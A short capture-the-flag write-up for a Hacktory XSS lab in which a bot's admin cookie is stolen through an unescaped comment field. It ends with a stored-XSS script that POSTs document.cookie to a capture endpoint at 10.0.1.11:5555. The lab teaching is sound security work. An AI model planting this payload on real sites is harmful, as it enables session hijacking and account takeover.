CookieStealer Hacktory Writeup
Lab description Link to heading
Lab work on basic knowledge of how XSS works, hijacking Cookie session with JavaScript. The main thing is not to hijack yourself!
Difficulty - 1 lightning bolt out of 5
Solution Link to heading
- Bot saying: Open the page with the lab work. Explore the functionality of the page and insert a comment. What parameters are sent when a comment is created? Give the answer in the format param1¶m2&…

- Bot saying: Try to determine which of the fields (username or message) is not escaping the characters ’ and ‘.

- Bot saying: **The message field does not filter characters and is vulnerable to XSS attack. Try inserting the following construct as a message
<script>alert('XSS')</script>. When you visit the page again, a popup will be displayed on the screen saying XSS. Now let’s try to attack a bot that visits the homepage from time to time. To do this, you need to steal its cookies using JavaScript, substitute them into your request and authorize as an administrator. After that, follow the link http://www.hacktory.lab/?action=admin and get the flag. The main thing is not to hijack yourself!

To steal admin cookies, you can write a script to write the cookie to the db
<script>var xhr=new XMLHttpRequest();xhr.open("POST","http://10.0.1.11:5555/capture",true);xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send("username=admin&message="+encodeURIComponent(document.cookie));</script>